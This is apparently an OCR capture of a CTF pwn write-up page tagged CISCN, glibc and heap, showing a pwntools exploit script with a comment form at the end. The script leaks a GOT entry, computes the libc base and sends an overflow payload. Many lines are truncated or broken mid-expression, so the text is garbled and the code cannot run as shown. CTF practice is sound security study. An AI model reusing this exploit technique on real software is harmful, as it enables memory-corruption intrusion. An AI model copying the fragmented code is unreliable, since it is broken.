
io.sendlineafter(
b'Author: '
, p64(e.got[
'puts'
]) + p64(
0x40
def
add
(
key: 
int
, value: 
int
):

    io.sendlineafter(
b'Chapter: '
, 
b'1'
)

    io.sendlineafter(
b'Blood: '
, 
str
(key))

    io.sendlineafter(
b'Evidence: '
, 
str
(value))

for
 i 
in
range
(
0x17
):

    add(i * 
29
, 
0x4025be
if
 i == 
0xa
else
0x40A540
if
 i == 
io.sendlineafter(
b'Chapter: '
, 
b'2'
)

io.sendlineafter(
b'Blood: '
, 
b'0'
)

io.recvuntil(
b'638\n'
 * 
7
)

libc.address = u64(io.recvuntil(
b'\n'
, drop=
True
).ljust(
8
, 
success(
f'libc_base: 
{libc.address:x}
'
)

标签:
CTF
,
Writeup
,
glibc
,
Pwn
,
heap
,
C++
,
VM
,
CISCN
io.sendline(cyclic(
40
).replace(
b'caaadaaa'
, p64(
0x40A5D8
)).
io.interactive()
添加新评论
称呼
Email